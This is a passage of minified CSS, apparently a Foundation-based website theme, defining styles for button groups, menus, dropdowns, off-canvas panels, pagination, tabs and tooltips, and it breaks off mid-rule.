.button:first-child:nth-last-child(4):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):last-child,.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(5),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5),.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more{display:inline-block;width:calc(20% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(5):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):last-child,.button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(6),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6),.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more{display:inline-block;width:calc(16.66667% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(6):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):last-child,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.primary .button,.button-group.primary .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.primary .post_filtering_more{background-color:#1e3564;color:#fefefe}.button-group.primary .button:hover,.button-group.primary .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.primary .post_filtering_more:hover,.button-group.primary .button:focus,.button-group.primary .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.primary .post_filtering_more:focus{background-color:#182a50;color:#fefefe}.button-group.secondary .button,.button-group.secondary .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.secondary .post_filtering_more{background-color:#2f81a6;color:#fefefe}.button-group.secondary .button:hover,.button-group.secondary .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.secondary .post_filtering_more:hover,.button-group.secondary .button:focus,.button-group.secondary .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.secondary .post_filtering_more:focus{background-color:#266785;color:#fefefe}.button-group.accent_one .button,.button-group.accent_one .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_one .post_filtering_more{background-color:#1F3564;color:#fefefe}.button-group.accent_one .button:hover,.button-group.accent_one .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_one .post_filtering_more:hover,.button-group.accent_one .button:focus,.button-group.accent_one .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_one .post_filtering_more:focus{background-color:#192a50;color:#fefefe}.button-group.accent_two .button,.button-group.accent_two .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_two .post_filtering_more{background-color:#009dc7;color:#fefefe}.button-group.accent_two .button:hover,.button-group.accent_two .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_two .post_filtering_more:hover,.button-group.accent_two .button:focus,.button-group.accent_two .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_two .post_filtering_more:focus{background-color:#007e9f;color:#fefefe}.button-group.accent_three .button,.button-group.accent_three .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_three .post_filtering_more{background-color:#67ccf2;color:#231f20}.button-group.accent_three .button:hover,.button-group.accent_three .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_three .post_filtering_more:hover,.button-group.accent_three .button:focus,.button-group.accent_three .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_three .post_filtering_more:focus{background-color:#27b7ed;color:#231f20}.button-group.accent_four .button,.button-group.accent_four .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_four .post_filtering_more{background-color:#bcca49;color:#fefefe}.button-group.accent_four .button:hover,.button-group.accent_four .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_four .post_filtering_more:hover,.button-group.accent_four .button:focus,.button-group.accent_four .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_four .post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button-group.bgcolor .button,.button-group.bgcolor .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.bgcolor .post_filtering_more{background-color:#fefefe;color:#231f20}.button-group.bgcolor .button:hover,.button-group.bgcolor .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.bgcolor .post_filtering_more:hover,.button-group.bgcolor .button:focus,.button-group.bgcolor .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.bgcolor .post_filtering_more:focus{background-color:#cbcbcb;color:#231f20}.button-group.success .button,.button-group.success .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.success .post_filtering_more{background-color:#bcca49;color:#fefefe}.button-group.success .button:hover,.button-group.success .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.success .post_filtering_more:hover,.button-group.success .button:focus,.button-group.success .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.success .post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button-group.warning .button,.button-group.warning .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.warning .post_filtering_more{background-color:#ffae00;color:#fefefe}.button-group.warning .button:hover,.button-group.warning .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.warning .post_filtering_more:hover,.button-group.warning .button:focus,.button-group.warning .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.warning .post_filtering_more:focus{background-color:#cc8b00;color:#fefefe}.button-group.alert .button,.button-group.alert .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.alert .post_filtering_more{background-color:#ec5840;color:#fefefe}.button-group.alert .button:hover,.button-group.alert .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.alert .post_filtering_more:hover,.button-group.alert .button:focus,.button-group.alert .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.alert .post_filtering_more:focus{background-color:#da3116;color:#fefefe}.button-group.stacked .button,.button-group.stacked .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked .post_filtering_more,.button-group.stacked-for-small .button,.button-group.stacked-for-small .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-small .post_filtering_more,.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-medium .post_filtering_more{width:100%}.button-group.stacked .button:last-child,.button-group.stacked .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.stacked .post_filtering_more:last-child,.button-group.stacked-for-small .button:last-child,.button-group.stacked-for-small .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.stacked-for-small .post_filtering_more:last-child,.button-group.stacked-for-medium .button:last-child,.button-group.stacked-for-medium .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.stacked-for-medium .post_filtering_more:last-child{margin-bottom:0}@media screen and (min-width: 40em){.button-group.stacked-for-small .button,.button-group.stacked-for-small .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-small .post_filtering_more{width:auto;margin-bottom:0}}@media screen and (min-width: 64em){.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-medium .post_filtering_more{width:auto;margin-bottom:0}}@media screen and (max-width: 39.9375em){.button-group.stacked-for-small.expanded{display:block}.button-group.stacked-for-small.expanded .button,.button-group.stacked-for-small.expanded .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-small.expanded .post_filtering_more{display:block;margin-right:0}}.close-button{position:absolute;color:#231f20;right:1rem;top:.5rem;font-size:2em;line-height:1;cursor:pointer}[data-whatinput='mouse'] .close-button{outline:0}.close-button:hover,.close-button:focus{color:#231f20}.menu{margin:0;list-style-type:none}.menu>li{display:table-cell;vertical-align:middle}[data-whatinput='mouse'] .menu>li{outline:0}.menu>li>a{display:block;padding:0.7rem 1rem;line-height:1}.menu input,.menu a,.menu button{margin-bottom:0}.menu>li>a img,.menu>li>a i,.menu>li>a svg{vertical-align:middle}.menu>li>a img+span,.menu>li>a i+span,.menu>li>a svg+span{vertical-align:middle}.menu>li>a img,.menu>li>a i,.menu>li>a svg{margin-right:.25rem;display:inline-block}.menu>li{display:table-cell}.menu.vertical>li{display:block}@media screen and (min-width: 40em){.menu.medium-horizontal>li{display:table-cell}.menu.medium-vertical>li{display:block}}@media screen and (min-width: 64em){.menu.large-horizontal>li{display:table-cell}.menu.large-vertical>li{display:block}}.menu.simple li{line-height:1;display:inline-block;margin-right:1rem}.menu.simple a{padding:0}.menu.align-right::before,.menu.align-right::after{content:' ';display:table}.menu.align-right::after{clear:both}.menu.align-right>li{float:right}.menu.expanded{width:100%;display:table;table-layout:fixed}.menu.expanded>li:first-child:last-child{width:100%}.menu.icon-top>li>a{text-align:center}.menu.icon-top>li>a img,.menu.icon-top>li>a i,.menu.icon-top>li>a svg{display:block;margin:0 auto .25rem}.menu.nested{margin-left:1rem}.menu .active>a{color:#fefefe;background:#1e3564}.menu-text{font-weight:bold;color:inherit;line-height:1;padding-top:0;padding-bottom:0;padding:0.7rem 1rem}.menu-centered{text-align:center}.menu-centered>.menu{display:inline-block}.no-js [data-responsive-menu] ul{display:none}.menu-icon{position:relative;display:inline-block;vertical-align:middle;cursor:pointer;width:20px;height:16px}.menu-icon::after{content:'';position:absolute;display:block;width:100%;height:2px;background:#fefefe;top:0;left:0;box-shadow:0 7px 0 #fefefe,0 14px 0 #fefefe}.menu-icon:hover::after{background:#76777a;box-shadow:0 7px 0 #76777a,0 14px 0 #76777a}.menu-icon.dark{position:relative;display:inline-block;vertical-align:middle;cursor:pointer;width:20px;height:16px}.menu-icon.dark::after{content:'';position:absolute;display:block;width:100%;height:2px;background:#231f20;top:0;left:0;box-shadow:0 7px 0 #231f20,0 14px 0 #231f20}.menu-icon.dark:hover::after{background:#231f20;box-shadow:0 7px 0 #231f20,0 14px 0 #231f20}.is-drilldown{position:relative;overflow:hidden}.is-drilldown li{display:block !important}.is-drilldown-submenu{position:absolute;top:0;left:100%;z-index:-1;width:100%;background:#fefefe;transition:transform 0.15s linear}.is-drilldown-submenu.is-active{z-index:1;display:block;-ms-transform:translateX(-100%);transform:translateX(-100%)}.is-drilldown-submenu.is-closing{-ms-transform:translateX(100%);transform:translateX(100%)}.is-drilldown-submenu-parent>a{position:relative}.is-drilldown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 6px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0;position:absolute;top:50%;margin-top:-6px;right:1rem}.js-drilldown-back>a::before{content:'';display:block;width:0;height:0;border:inset 6px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0;border-left-width:0;display:inline-block;vertical-align:middle;margin-right:0.75rem}.dropdown-pane{background-color:#fefefe;border:1px solid #76777a;border-radius:0;display:block;font-size:1rem;padding:1rem;position:absolute;visibility:hidden;width:300px;z-index:10}.dropdown-pane.is-open{visibility:visible}.dropdown-pane.tiny{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu>li.opens-left>.is-dropdown-submenu{left:auto;right:0;top:100%}.dropdown.menu>li.opens-right>.is-dropdown-submenu{right:auto;left:0;top:100%}.dropdown.menu>li.is-dropdown-submenu-parent>a{padding-right:1.5rem;position:relative}.dropdown.menu>li.is-dropdown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:#1e3564 transparent transparent;border-top-style:solid;border-bottom-width:0;right:5px;margin-top:-2px}[data-whatinput='mouse'] .dropdown.menu a{outline:0}.no-js .dropdown.menu ul{display:none}.dropdown.menu.vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{left:auto;right:100%}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.vertical>li>a::after{right:14px;margin-top:-3px}.dropdown.menu.vertical>li.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.dropdown.menu.vertical>li.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}@media screen and (min-width: 40em){.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{left:auto;right:0;top:100%}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{right:auto;left:0;top:100%}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a{padding-right:1.5rem;position:relative}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:#1e3564 transparent transparent;border-top-style:solid;border-bottom-width:0;right:5px;margin-top:-2px}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{left:auto;right:100%}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.medium-vertical>li>a::after{right:14px;margin-top:-3px}.dropdown.menu.medium-vertical>li.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.dropdown.menu.medium-vertical>li.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}}@media screen and (min-width: 64em){.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{left:auto;right:0;top:100%}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{right:auto;left:0;top:100%}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a{padding-right:1.5rem;position:relative}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:#1e3564 transparent transparent;border-top-style:solid;border-bottom-width:0;right:5px;margin-top:-2px}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{left:auto;right:100%}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.large-vertical>li>a::after{right:14px;margin-top:-3px}.dropdown.menu.large-vertical>li.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.dropdown.menu.large-vertical>li.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}}.dropdown.menu.align-right .is-dropdown-submenu.first-sub{top:100%;left:auto;right:0}.is-dropdown-menu.vertical{width:100px}.is-dropdown-menu.vertical.align-right{float:right}.is-dropdown-submenu-parent{position:relative}.is-dropdown-submenu-parent a::after{position:absolute;top:50%;right:5px;margin-top:-2px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{left:auto;right:100%}.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.is-dropdown-submenu{display:none;position:absolute;top:0;left:100%;min-width:200px;z-index:1;background:#fefefe;border:1px solid #76777a}.is-dropdown-submenu .is-dropdown-submenu-parent>a::after{right:14px;margin-top:-3px}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.is-dropdown-submenu>li{width:100%}.is-dropdown-submenu.js-dropdown-active{display:block}.flex-video{position:relative;height:0;padding-bottom:75%;margin-bottom:1rem;overflow:hidden}.flex-video iframe,.flex-video object,.flex-video embed,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}.flex-video.widescreen{padding-bottom:56.25%}.flex-video.vimeo{padding-top:0}.label{display:inline-block;padding:0.33333rem 0.5rem;font-size:.8rem;line-height:1;white-space:nowrap;cursor:default;border-radius:0;background:#1e3564;color:#fefefe}.label.secondary{background:#2f81a6;color:#fefefe}.label.accent_one{background:#1F3564;color:#fefefe}.label.accent_two{background:#009dc7;color:#fefefe}.label.accent_three{background:#67ccf2;color:#231f20}.label.accent_four{background:#bcca49;color:#fefefe}.label.bgcolor{background:#fefefe;color:#231f20}.label.success{background:#bcca49;color:#fefefe}.label.warning{background:#ffae00;color:#fefefe}.label.alert{background:#ec5840;color:#fefefe}.media-object{margin-bottom:1rem;display:block}.media-object img{max-width:none}@media screen and (max-width: 39.9375em){.media-object.stack-for-small .media-object-section{padding:0;padding-bottom:1rem;display:block}.media-object.stack-for-small .media-object-section img{width:100%}}.media-object-section{display:table-cell;vertical-align:top}.media-object-section:first-child{padding-right:1rem}.media-object-section:last-child:not(:nth-child(2)){padding-left:1rem}.media-object-section>:last-child{margin-bottom:0}.media-object-section.middle{vertical-align:middle}.media-object-section.bottom{vertical-align:bottom}html,body{height:100%}.off-canvas-wrapper{width:100%;overflow-x:hidden;position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-overflow-scrolling:auto}.off-canvas-wrapper-inner{position:relative;width:100%;min-height:100%;transition:transform .5s ease}.off-canvas-wrapper-inner::before,.off-canvas-wrapper-inner::after{content:' ';display:table}.off-canvas-wrapper-inner::after{clear:both}.off-canvas-content,.off-canvas-content{min-height:100%;background:#fefefe;transition:transform .5s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;padding-bottom:0.1px;box-shadow:0 0 10px rgba(35,31,32,0.5)}.js-off-canvas-exit{display:none;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(254,254,254,0.25);cursor:pointer;transition:background .5s ease}.off-canvas{position:absolute;background:#b1b1b1;z-index:-1;max-height:100%;overflow-y:auto;-ms-transform:translateX(0);transform:translateX(0)}[data-whatinput='mouse'] .off-canvas{outline:0}.off-canvas.position-left{left:-250px;top:0;width:250px}.is-open-left{-ms-transform:translateX(250px);transform:translateX(250px)}.off-canvas.position-right{right:-250px;top:0;width:250px}.is-open-right{-ms-transform:translateX(-250px);transform:translateX(-250px)}@media screen and (min-width: 40em){.position-left.reveal-for-medium{left:0;z-index:auto;position:fixed}.position-left.reveal-for-medium ~ .off-canvas-content{margin-left:250px}.position-right.reveal-for-medium{right:0;z-index:auto;position:fixed}.position-right.reveal-for-medium ~ .off-canvas-content{margin-right:250px}}@media screen and (min-width: 64em){.position-left.reveal-for-large{left:0;z-index:auto;position:fixed}.position-left.reveal-for-large ~ .off-canvas-content{margin-left:250px}.position-right.reveal-for-large{right:0;z-index:auto;position:fixed}.position-right.reveal-for-large ~ .off-canvas-content{margin-right:250px}}.pagination{margin-left:0;margin-bottom:1rem}.pagination::before,.pagination::after{content:' ';display:table}.pagination::after{clear:both}.pagination li{font-size:.875rem;margin-right:.0625rem;border-radius:0;display:none}.pagination li:last-child,.pagination li:first-child{display:inline-block}@media screen and (min-width: 40em){.pagination li{display:inline-block}}.pagination a,.pagination button{color:#231f20;display:block;padding:.1875rem .625rem;border-radius:0}.pagination a:hover,.pagination button:hover{background:#b1b1b1}.pagination .current{padding:.1875rem .625rem;background:#1e3564;color:#fefefe;cursor:default}.pagination .disabled{padding:.1875rem .625rem;color:#76777a;cursor:not-allowed}.pagination .disabled:hover{background:transparent}.pagination .ellipsis::after{content:'\2026';padding:.1875rem .625rem;color:#231f20}.pagination-previous a::before,.pagination-previous.disabled::before{content:'\00ab';display:inline-block;margin-right:0.5rem}.pagination-next a::after,.pagination-next.disabled::after{content:'\00bb';display:inline-block;margin-left:0.5rem}.sticky-container{position:relative}.sticky{position:absolute;z-index:0;transform:translate3d(0, 0, 0)}.sticky.is-stuck{position:fixed;z-index:5}.sticky.is-stuck.is-at-top{top:0}.sticky.is-stuck.is-at-bottom{bottom:0}.sticky.is-anchored{position:absolute;left:auto;right:auto}.sticky.is-anchored.is-at-bottom{bottom:0}.tabs{margin:0;list-style-type:none;background:#fefefe;border:1px solid #b1b1b1}.tabs::before,.tabs::after{content:' ';display:table}.tabs::after{clear:both}.tabs.vertical>li{width:auto;float:none;display:block}.tabs.simple>li>a{padding:0}.tabs.simple>li>a:hover{background:transparent}.tabs.primary{background:#1e3564}.tabs.primary>li>a{color:#fefefe}.tabs.primary>li>a:hover,.tabs.primary>li>a:focus{background:#223d73}.tabs-title{float:left}.tabs-title>a{display:block;padding:1.25rem 1.5rem;line-height:1;font-size:.75rem}.tabs-title>a:hover{background:#fefefe}.tabs-title>a:focus,.tabs-title>a[aria-selected='true']{background:#b1b1b1}.tabs-content{background:#fefefe;transition:all 0.5s ease;border:1px solid #b1b1b1;border-top:0}.tabs-content.vertical{border:1px solid #b1b1b1;border-left:0}.tabs-panel{display:none;padding:1rem}.tabs-panel.is-active{display:block}background:#fefefe;transition:all 0.5s ease;border:1px solid #b1b1b1;border-top:0;.thumbnail{border:solid 4px #fefefe;box-shadow:0 0 0 1px rgba(35,31,32,0.2);display:inline-block;line-height:0;max-width:100%;transition:box-shadow 200ms ease-out;border-radius:0;margin-bottom:1rem}.thumbnail:hover,.thumbnail:focus{box-shadow:0 0 6px 1px rgba(30,53,100,0.5)}.title-bar{background:#231f20;color:#fefefe;padding:.5rem}.title-bar::before,.title-bar::after{content:' ';display:table}.title-bar::after{clear:both}.title-bar .menu-icon{margin-left:.25rem;margin-right:.25rem}.title-bar-left{float:left}.title-bar-right{float:right;text-align:right}.title-bar-title{font-weight:bold;vertical-align:middle;display:inline-block}.has-tip{border-bottom:dotted 1px #231f20;font-weight:bold;position:relative;display:inline-block;cursor:help}.tooltip{background-color:#231f20;color:#fefefe;font-size:80%;padding:.75rem;position:absolute;z-index:10;top:calc(100% + .6495rem);max-width:10rem !important;border-radius:0}.tooltip::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:transparent transparent #231f20;border-bottom-style:solid;border-top-width:0;bottom:100%;position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.tooltip.top::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:#231f20 transparent transparent;border-top-style:solid;border-bottom-width:0;top:100%;bottom:auto}.tooltip.left::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:transparent transparent transparent #231f20;border-left-style:solid;border-right-width:0;bottom:auto;left:100%;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.tooltip.right::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:transparent #231f20 transparent transparent;border-right-style:solid;border-left-width:0;bottom:auto;left:auto;right:100%;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.top-bar{padding:.5rem}.top-bar::before,.top-bar::after{content:' ';display:table}.top-bar::after{clear:both}.top-bar,.top-bar ul{background-color:#b1b1b1}.top-bar input{max-width:200px;margin-right:1rem}.top-bar .input-group-field{width:100%;margin-right:0}.top-bar input.button,.top-bar .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .top-bar input.post_filtering_more{width:auto}.top-bar .top-bar-left,.top-bar .top-bar-right{width:100%}@media screen and (min-width: 40em){.top-bar .top-bar-left,.top-bar .top-bar-right{width:auto}}@media screen and (max-width: 59.9375em){.top-bar.stacked-for-medium .top-bar-left,.top-bar.stacked-for-medium .top-bar-right{width:100%}}@media screen and (max-width: 74.9375em){.top-bar.stacked-for-large .top-bar-left,.top-bar.stacked-for-large .top-bar-right{width:100%}}.top-bar-title{float:left;margin-right:1rem}.top-bar-left{float:left}.top-bar-right{float:right}.hide{display:none !important}.invisible{visibility:hidden}@media screen and (max-width: 39.9375em){.hide-for-small-only{display:none !important}}@media screen and (max-width: 0em), screen and (min-width: 40em){.show-for-small-only{display:none !important}}@media screen and (min-width: 40em){.hide-for-medium{display:none !important}}@media screen and (max-width: 39.9375em){.show-for-medium{display:none !important}}@media screen and (min-width: 40em) and (max-width: 59.9375em){.hide-for-medium-only{display:none 